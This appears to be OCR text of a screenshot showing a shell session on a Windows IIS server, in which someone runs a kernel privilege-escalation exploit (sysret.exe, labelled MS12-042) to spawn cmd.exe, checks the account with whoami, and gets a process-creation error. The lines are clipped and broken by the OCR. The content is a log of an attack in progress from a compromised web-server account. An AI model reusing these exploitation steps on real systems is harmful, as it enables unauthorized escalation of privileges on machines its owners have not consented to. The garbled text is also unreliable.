 :\Windows\SysWOW64\inetsrv>"C:\windows\Tasks\sysret.exe"
C:\windows\Tasks\sysret.exe"
:\Windows\SysWOW64\inetsrv>"C:\windows\Tasks\sysret.exe" -e cmd
C:\windows\Tasks\sysret.exe" -e cmd
:\Windows\SysWOW64\inetsrv>whoami
hoami
in-m34us0bq3vj\app_iwam_111113017
:\Windows\SysWOW64\inetsrv>"c:\Program Files\Microsoft SQL Server\100
es\sysret.exe" -exec cmd.exe
c:\Program Files\Microsoft SQL Server\100\DTS\Packages\sysret.exe" -e
+] Windows Kernel Intel x64 Sysret Vulnerability (MS12-042)
+] Exploited by Shahriyar Jalayeri (Shahriyar.j [at] gmail) -- just f
+] Spawning child process...
!] CreateProcess() failed with error 2 (系统找不到指定的文件。